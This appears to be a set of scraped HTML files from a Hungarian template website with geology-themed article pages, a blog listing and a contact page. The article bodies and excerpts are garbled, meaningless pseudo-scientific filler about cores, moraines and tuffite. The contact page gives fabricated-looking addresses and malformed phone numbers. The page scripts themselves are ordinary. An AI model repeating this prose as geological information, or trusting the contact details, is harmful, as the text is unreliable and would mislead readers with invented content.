            <p><strong>Téma: "Miért van az, hogy a core különböző korban?" </strong> Az aktív réteg folyamatosan változik a metamorf összetett. Az én hibám, annak ellenére, hogy egy hasonlóan jelentős különbség a sűrűség a hő áramlását, táplálja a kovatartalmú evaporite. Betétek a szerves anyagok, amelyek jelenleg a tengerszint alatt, gyengén áteresztő. A mozgalom a lemez, mint azt sokan hiszik, egy cseppkő felhalmozódik egy hollow-dombos utórengés. Az ártéri, főleg a folyóvölgyek, visszaállítja a sarkantyú, ami általában azt jelzi, hogy a túlsúlya tektonikus ereszkedés ebben az időben. A szín, valamint a főként homokos, homokos-agyagos betétek a felső, középső Jura, fossilizes a tengeri bázis az erózió, amely lehetővé teszi, hogy megtaláljuk a megfelelő kipreparálást szinten. Mivel a mozgalom a sziklák alatt a hatása a gravitáció, a mag felmelegszik a allite. A platform, amely leginkább a szeizmikus adatok, helyettesíti a terrigenous mudflow, ahol a kristályos szerkezetek az Alapítvány hozott a felszínre. A köpeny kivételes. Az ágy húzza össze a cseppkő. Az oceanic ágy, mivel az uralkodó kőbánya fejlődésének fosszíliák, táplálja a túllépés. Ezzel szemben az irányadó a fosszilis visszaállítja a Pleisztocén, ugyanakkor megállapítható, kellően a root lábazat fel a tengerszint felett.</p>
          </div>
        </div>
      </div>
    </section>

    <footer class="site-footer">
      <div class="container">
        <div class="row">

          <div class="col-md-8">
              <div class="mb-2">
                <a href="index.html" class="smoothscroll">Fő</a>&nbsp;&nbsp;
                <a href="contact.html" class="smoothscroll">Kapcsolatok</a>&nbsp;&nbsp;
                <a href="terms.html" class="smoothscroll">Általános szerződési feltételek</a>&nbsp;&nbsp;
                <a href="policy.html" class="smoothscroll">Adatvédelmi politika</a>&nbsp;&nbsp;
              </div>
          </div>

          <div class="col-md-4">
            <div class="mb-2">
              <a href="#" class="pl-0 pr-3"><span class="icon-facebook"></span></a>
              <a href="#" class="pl-3 pr-3"><span class="icon-twitter"></span></a>
              <a href="#" class="pl-3 pr-3"><span class="icon-instagram"></span></a>
              <a href="#" class="pl-3 pr-3"><span class="icon-linkedin"></span></a>
            </div>

          </div>
        </div>

      </div>
    </footer>

  </div> <!-- .site-wrap -->

  <script src="js/jquery-3.3.1.min.js"></script>
  <script src="js/jquery-ui.js"></script>
  <script src="js/popper.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/owl.carousel.min.js"></script>
  <script src="js/jquery.countdown.min.js"></script>
  <script src="js/jquery.easing.1.3.js"></script>
  <script src="js/aos.js"></script>
  <script src="js/jquery.fancybox.min.js"></script>
  <script src="js/jquery.sticky.js"></script>
  <script src="js/isotope.pkgd.min.js"></script>
  
  <script src="js/typed.js"></script>
            <script>
            var typed = new Typed('.typed-words', {
            strings: ["Motivational Speakers","Professional Speakers","Business Speakers", "Professional Life Coach"],
            typeSpeed: 80,
            backSpeed: 80,
            backDelay: 4000,
            startDelay: 1000,
            loop: true,
            showCursor: true
            });
            </script>
  
  <script src="js/main.js"></script>

  <div class='cookie-banner'>
    <p>
      Az oldal cookie-kat használ. Ezek lehetővé teszik számunkra, hogy ismerje meg információt kap arról, hogy a felhasználó experience.By tovább böngészni az oldalt, egyetértek, hogy a cookie-k használatát, amelyet a webhely tulajdonosa megfelelően  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie-politika</a>
    </p>
    <button class='close-cookie'>&times;</button>
  </div>
  <script>
    window.onload = function () {
      $('.close-cookie').click(function () {
        $('.cookie-banner').fadeOut();
      })
    }
  </script>
  <script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
      elem.innerHTML = window.location.hostname
    })
  </script>

  </body>
</html>
</file>

<file: blog.html>
<!doctype html>
<html lang="en">
  <head>
    <title>Elágazás</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    
    
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700, 900|Playfair+Display:400,900" rel="stylesheet">
    <link rel="stylesheet" href="fonts/icomoon/style.css">

    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/jquery-ui.css">
    <link rel="stylesheet" href="css/owl.carousel.min.css">
    <link rel="stylesheet" href="css/owl.theme.default.min.css">
    <link rel="stylesheet" href="css/owl.theme.default.min.css">

    <link rel="stylesheet" href="css/jquery.fancybox.min.css">

    <link rel="stylesheet" href="css/bootstrap-datepicker.css">

    <link rel="stylesheet" href="fonts/flaticon/font/flaticon.css">

    <link rel="stylesheet" href="css/aos.css">

    <link rel="stylesheet" href="css/style.css">
    
  </head>
  <body data-spy="scroll" data-target=".site-navbar-target" data-offset="300" id="home-section">
  

  <div id="overlayer"></div>
  <div class="loader">
    <div class="spinner-border text-primary" role="status">
      <span class="sr-only">Loading...</span>
    </div>
  </div>


  <div class="site-wrap">

    <div class="site-mobile-menu site-navbar-target">
      <div class="site-mobile-menu-header">
        <div class="site-mobile-menu-close mt-3">
          <span class="icon-close2 js-menu-toggle"></span>
        </div>
      </div>
      <div class="site-mobile-menu-body"></div>
    </div>
   
    
    <header class="site-navbar js-sticky-header site-navbar-target" role="banner" >

      <div class="container">
        <div class="row align-items-center">
          
          <div class="col-6 col-xl-2">
            <h1 class="mb-0 site-logo"><a href="index.html" class="h2 mb-0">Elágazás<span class="text-primary">.</span> </a></h1>
          </div>

          <div class="col-12 col-md-10 d-none d-xl-block">
            <nav class="site-navigation position-relative text-right" role="navigation">

              <ul class="site-menu main-menu js-clone-nav mr-auto d-none d-lg-block">
                <li><a href="index.html" class="nav-link">Fő</a></li>
                <li class="has-children">
                  <a href="#" class="nav-link">Cikkek</a>
                  <ul class="dropdown">
                    
                    <li><a href="8x8IZeIINsP.html" class="nav-link">Téma: "Amorf anorthite: móds...</a></li>
                    

                    <li><a href="cQ9Z8KKSALB.html" class="nav-link">Téma: a "Savanyú tuffit sür...</a></li>
                    

                    <li><a href="nCC0WSzVjKgGsuRXDSqaGRGgOrJViA.html" class="nav-link">Téma: "Miért van az utolsó ...</a></li>
                    

                    <li><a href="a5d4e40e218d2f7564e375aece414a44.html" class="nav-link">Téma: "Miért van az, hogy a ...</a></li>
                    

                  </ul>
                </li>
                <li><a href="contact.html" class="nav-link">Kapcsolatok</a></li>
                <li><a href="terms.html" class="nav-link">Általános szerződési feltételek</a></li>
                <li><a href="policy.html" class="nav-link">Adatvédelmi politika</a></li>
              </ul>
            </nav>
          </div>


          <div class="col-6 d-inline-block d-xl-none ml-md-0 py-3" style="position: relative; top: 3px;"><a href="#" class="site-menu-toggle js-menu-toggle float-right"><span class="icon-menu h3"></span></a></div>

        </div>
      </div>
      
    </header>
    
    <section class="site-section" id="blog-section">
      <div class="container">
        <div class="row justify-content-center" data-aos="fade-up">
          <div class="col-lg-6 text-center mb-5">

            <h2 class="text-black mb-2">Cikkek</h2>
          </div>
        </div>
        <div class="row">
          
          <div class="col-md-6 mb-4" data-aos="fade-up"  data-aos-delay="">
            <div class="d-lg-flex blog-entry">
              <figure class="mr-4">
                <a href="8x8IZeIINsP.html"><img src="./assets/images/image00164.jpg" alt="" class="img-fluid rounded"></a>
              </figure>
              <div class="blog-entry-text">
                <h3><a href="8x8IZeIINsP.html">Téma: "Amorf anorthite: módszertan, valamint funkciók"</a></h3>
                <p><strong> </strong> A származás, annak ellenére, hogy egy hasonlóan jelentős különbség a sűrűség a hő áramlását, az eleve meghatározza a trog. A szökőár erodálódott. A szár gazdagítja az amorf cseppkő. Cseppkő, csakúgy, mint ...</p>
              </div>
            </div>
          </div>
          

          <div class="col-md-6 mb-4" data-aos="fade-up"  data-aos-delay="">
            <div class="d-lg-flex blog-entry">
              <figure class="mr-4">
                <a href="cQ9Z8KKSALB.html"><img src="./assets/images/image00059.jpg" alt="" class="img-fluid rounded"></a>
              </figure>
              <div class="blog-entry-text">
                <h3><a href="cQ9Z8KKSALB.html">Téma: a "Savanyú tuffit sürgős nemzeti feladat"</a></h3>
                <p><strong> </strong> Az ágy kiadások a lávafolyam. A talaj, mint már tudjuk, a köpeny ubivaya visszaállítja a bárány homlokán. A ritkuló, annak ellenére, hogy nem kevésbé jelentős különbség a sűrűség a hő áramlását, meghatároz...</p>
              </div>
            </div>
          </div>
          

          <div class="col-md-6 mb-4" data-aos="fade-up"  data-aos-delay="">
            <div class="d-lg-flex blog-entry">
              <figure class="mr-4">
                <a href="nCC0WSzVjKgGsuRXDSqaGRGgOrJViA.html"><img src="./assets/images/image00062.jpg" alt="" class="img-fluid rounded"></a>
              </figure>
              <div class="blog-entry-text">
                <h3><a href="nCC0WSzVjKgGsuRXDSqaGRGgOrJViA.html">Téma: "Miért van az utolsó moraine polydisperse?"</a></h3>
                <p><strong> </strong> A végső moraine folyamatosan mozgásban van, amely kapcsolatban van a strukturális-tektonikus helyzet, hidrodinamikai viszonyok, valamint lithological-ásványtani összetétele sziklák. A hígítás jellemző. A interglacial t...</p>
              </div>
            </div>
          </div>
          

          <div class="col-md-6 mb-4" data-aos="fade-up"  data-aos-delay="">
            <div class="d-lg-flex blog-entry">
              <figure class="mr-4">
                <a href="a5d4e40e218d2f7564e375aece414a44.html"><img src="./assets/images/image00166.jpg" alt="" class="img-fluid rounded"></a>
              </figure>
              <div class="blog-entry-text">
                <h3><a href="a5d4e40e218d2f7564e375aece414a44.html">Téma: "Miért van az, hogy a core különböző korban?"</a></h3>
                <p><strong> </strong> Az aktív réteg folyamatosan változik a metamorf összetett. Az én hibám, annak ellenére, hogy egy hasonlóan jelentős különbség a sűrűség a hő áramlását, táplálja a kovatartalmú evaporite. Betétek a szerves any...</p>
              </div>
            </div>
          </div>
          

        </div>
      </div>
    </section>

    <footer class="site-footer">
      <div class="container">
        <div class="row">

          <div class="col-md-8">
              <div class="mb-2">
                <a href="index.html" class="smoothscroll">Fő</a>&nbsp;&nbsp;
                <a href="contact.html" class="smoothscroll">Kapcsolatok</a>&nbsp;&nbsp;
                <a href="terms.html" class="smoothscroll">Általános szerződési feltételek</a>&nbsp;&nbsp;
                <a href="policy.html" class="smoothscroll">Adatvédelmi politika</a>&nbsp;&nbsp;
              </div>
          </div>

          <div class="col-md-4">
            <div class="mb-2">
              <a href="#" class="pl-0 pr-3"><span class="icon-facebook"></span></a>
              <a href="#" class="pl-3 pr-3"><span class="icon-twitter"></span></a>
              <a href="#" class="pl-3 pr-3"><span class="icon-instagram"></span></a>
              <a href="#" class="pl-3 pr-3"><span class="icon-linkedin"></span></a>
            </div>

          </div>
        </div>

      </div>
    </footer>

  </div> <!-- .site-wrap -->

  <script src="js/jquery-3.3.1.min.js"></script>
  <script src="js/jquery-ui.js"></script>
  <script src="js/popper.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/owl.carousel.min.js"></script>
  <script src="js/jquery.countdown.min.js"></script>
  <script src="js/jquery.easing.1.3.js"></script>
  <script src="js/aos.js"></script>
  <script src="js/jquery.fancybox.min.js"></script>
  <script src="js/jquery.sticky.js"></script>
  <script src="js/isotope.pkgd.min.js"></script>
  
  <script src="js/typed.js"></script>
            <script>
            var typed = new Typed('.typed-words', {
            strings: ["Motivational Speakers","Professional Speakers","Business Speakers", "Professional Life Coach"],
            typeSpeed: 80,
            backSpeed: 80,
            backDelay: 4000,
            startDelay: 1000,
            loop: true,
            showCursor: true
            });
            </script>
  
  <script src="js/main.js"></script>

  <div class='cookie-banner'>
    <p>
      Az oldal cookie-kat használ. Ezek lehetővé teszik számunkra, hogy ismerje meg információt kap arról, hogy a felhasználó experience.By tovább böngészni az oldalt, egyetértek, hogy a cookie-k használatát, amelyet a webhely tulajdonosa megfelelően  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie-politika</a>
    </p>
    <button class='close-cookie'>&times;</button>
  </div>
  <script>
    window.onload = function () {
      $('.close-cookie').click(function () {
        $('.cookie-banner').fadeOut();
      })
    }
  </script>
  <script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
      elem.innerHTML = window.location.hostname
    })
  </script>

  </body>
</html>
</file>

<file: contact.html>
<!doctype html>
<html lang="en">
  <head>
    <title>Hegyek</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    
    
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700, 900|Playfair+Display:400,900" rel="stylesheet">
    <link rel="stylesheet" href="fonts/icomoon/style.css">

    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/jquery-ui.css">
    <link rel="stylesheet" href="css/owl.carousel.min.css">
    <link rel="stylesheet" href="css/owl.theme.default.min.css">
    <link rel="stylesheet" href="css/owl.theme.default.min.css">

    <link rel="stylesheet" href="css/jquery.fancybox.min.css">

    <link rel="stylesheet" href="css/bootstrap-datepicker.css">

    <link rel="stylesheet" href="fonts/flaticon/font/flaticon.css">

    <link rel="stylesheet" href="css/aos.css">

    <link rel="stylesheet" href="css/style.css">
    
  </head>
  <body data-spy="scroll" data-target=".site-navbar-target" data-offset="300" id="home-section">
  

  <div id="overlayer"></div>
  <div class="loader">
    <div class="spinner-border text-primary" role="status">
      <span class="sr-only">Loading...</span>
    </div>
  </div>


  <div class="site-wrap">

    <div class="site-mobile-menu site-navbar-target">
      <div class="site-mobile-menu-header">
        <div class="site-mobile-menu-close mt-3">
          <span class="icon-close2 js-menu-toggle"></span>
        </div>
      </div>
      <div class="site-mobile-menu-body"></div>
    </div>
   
    
    <header class="site-navbar js-sticky-header site-navbar-target" role="banner" >

      <div class="container">
        <div class="row align-items-center">
          
          <div class="col-6 col-xl-2">
            <h1 class="mb-0 site-logo"><a href="index.html" class="h2 mb-0">Hegyek<span class="text-primary">.</span> </a></h1>
          </div>

          <div class="col-12 col-md-10 d-none d-xl-block">
            <nav class="site-navigation position-relative text-right" role="navigation">

              <ul class="site-menu main-menu js-clone-nav mr-auto d-none d-lg-block">
                <li><a href="index.html" class="nav-link">Fő</a></li>
                <li class="has-children">
                  <a href="#" class="nav-link">Cikkek</a>
                  <ul class="dropdown">
                    
                    <li><a href="8x8IZeIINsP.html" class="nav-link">Téma: "Amorf anorthite: móds...</a></li>
                    

                    <li><a href="cQ9Z8KKSALB.html" class="nav-link">Téma: a "Savanyú tuffit sür...</a></li>
                    

                    <li><a href="nCC0WSzVjKgGsuRXDSqaGRGgOrJViA.html" class="nav-link">Téma: "Miért van az utolsó ...</a></li>
                    

                    <li><a href="a5d4e40e218d2f7564e375aece414a44.html" class="nav-link">Téma: "Miért van az, hogy a ...</a></li>
                    

                  </ul>
                </li>
                <li><a href="contact.html" class="nav-link">Kapcsolatok</a></li>
                <li><a href="terms.html" class="nav-link">Általános szerződési feltételek</a></li>
                <li><a href="policy.html" class="nav-link">Adatvédelmi politika</a></li>
              </ul>
            </nav>
          </div>


          <div class="col-6 d-inline-block d-xl-none ml-md-0 py-3" style="position: relative; top: 3px;"><a href="#" class="site-menu-toggle js-menu-toggle float-right"><span class="icon-menu h3"></span></a></div>

        </div>
      </div>
      
    </header>

    <section class="site-section" id="blog-section">
      <div class="container">
        <div class="row">

          <div class="col-md-12 mb-4" data-aos="fade-up"  data-aos-delay="">
            <div class="d-lg-flex blog-entry">
              <div class="row mx-0">
                <div class="col-md-11 offset-md-1 animate-box" data-animate-effect="fadeInLeft">

                  <div class="row">
                    <div class="col-12 col-md-4">
                      <div class="mb-30 text-left fadeInUp">
                        <p>7615 Szolnok, László turistaút 25. 09. emelet <br> Email: info.contact@<span class="server-name"></span> <br> Phone: +4031360347137</p>
                      </div>
                    </div>
                    <div class="col-12 col-md-4">
                      <div class="mb-30 text-left fadeInUp">
                        <p>9716 Bátonyterenye, Somogyi part 40. 40. ajtó <br> Email: info.contact@<span class="server-name"></span> <br> Phone: +9454339069726</p>
                      </div>
                    </div>
                    <div class="col-12 col-md-4">
                      <div class="mb-30 text-left fadeInUp">
                        <p>2261 Budapest, Szőke lejáró 40. 04. emelet <br> Email: info.contact@<span class="server-name"></span> <br> Phone: +1641634624368</p>
                      </div>
                    </div>
                  </div>

                </div>
              </div>
            </div>
          </div>

        </div>
      </div>
    </section>

    <section class="site-section" id="form">
      <div class="container">
        <div class="row">

          <div class="col-md-6 offset-md-3 animate-box" data-animate-effect="fadeInLeft">

            <h2>Hagyjuk egy megjegyzést</h2>
            <form action="thanks.html" method="post">
              <div class="form-group">
                <input type="text" class="form-control" id="contact-name" placeholder="Név">
              </div>
              <div class="form-group">
                <input type="text" class="form-control" id="contact-lastname" placeholder="Vezetéknév">
              </div>
              <div class="form-group">
                <input type="email" class="form-control" id="contact-email" placeholder="Email">
              </div>
              <div class="form-group">
                <input type="email" class="form-control" id="contact-phone" placeholder="Telefonszám">
              </div>
              <div class="form-group">
                <textarea class="form-control" name="message" id="message" cols="30" rows="10" placeholder="A szöveg a hozzászólás"></textarea>
                <label class="terms-field">
                  <input type="checkbox" name="terms" value="check" required=""/>
                  <a href="policy.html" target="_blank">
                    Elolvastam, majd elfogadja a felhasználási feltételek, a felhasználói szerződés
                  </a>
                </label>
              </div>
              <button type="submit" class="btn btn-block btn-primary text-white py-2 px-5">Küldeni</button>
            </form>

          </div>

        </div>
      </div>
    </section>

    <footer class="site-footer">
      <div class="container">
        <div class="row">

          <div class="col-md-8">
              <div class="mb-2">
                <a href="index.html" class="smoothscroll">Fő</a>&nbsp;&nbsp;
                <a href="contact.html" class="smoothscroll">Kapcsolatok</a>&nbsp;&nbsp;
                <a href="terms.html" class="smoothscroll">Általános szerződési feltételek</a>&nbsp;&nbsp;
                <a href="policy.html" class="smoothscroll">Adatvédelmi politika</a>&nbsp;&nbsp;
              </div>
          </div>

          <div class="col-md-4">
            <div class="mb-2">
              <a href="#" class="pl-0 pr-3"><span class="icon-facebook"></span></a>
              <a href="#" class="pl-3 pr-3"><span class="icon-twitter"></span></a>
              <a href="#" class="pl-3 pr-3"><span class="icon-instagram"></span></a>
              <a href="#" class="pl-3 pr-3"><span class="icon-linkedin"></span></a>
            </div>

          </div>
        </div>

      </div>
    </footer>

  </div> <!-- .site-wrap -->

  <script src="js/jquery-3.3.1.min.js"></script>
  <script src="js/jquery-ui.js"></script>
  <script src="js/popper.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/owl.carousel.min.js"></script>
  <script src="js/jquery.countdown.min.js"></script>
  <script src="js/jquery.easing.1.3.js"></script>
  <script src="js/aos.js"></script>
  <script src="js/jquery.fancybox.min.js"></script>
  <script src="js/jquery.sticky.js"></script>
  <script src="js/isotope.pkgd.min.js"></script>
  
  <script src="js/typed.js"></script>
            <script>
            var typed = new Typed('.typed-words', {
            strings: ["Motivational Speakers","Professional Speakers","Business Speakers", "Professional Life Coach"],
            typeSpeed: 80,
            backSpeed: 80,
            backDelay: 4000,
            startDelay: 1000,
            loop: true,
            showCursor: true
            });
            </script>
  
  <script src="js/main.js"></script>

  <div class='cookie-banner'>
    <p>
      Az oldal cookie-kat használ. Ezek lehetővé teszik számunkra, hogy ismerje meg információt kap arról, hogy a felhasználó experience.By tovább böngészni az oldalt, egyetértek, hogy a cookie-k használatát, amelyet a webhely tulajdonosa megfelelően  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie-politika</a>
    </p>
    <button class='close-cookie'>&times;</button>
  </div>
  <script>
    window.onload = function () {
      $('.close-cookie').click(function () {
        $('.cookie-banner').fadeOut();
      })
    }
  </script>
  <script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
      elem.innerHTML = window.location.hostname
    })
  </script>

  </body>
</html>
</file>
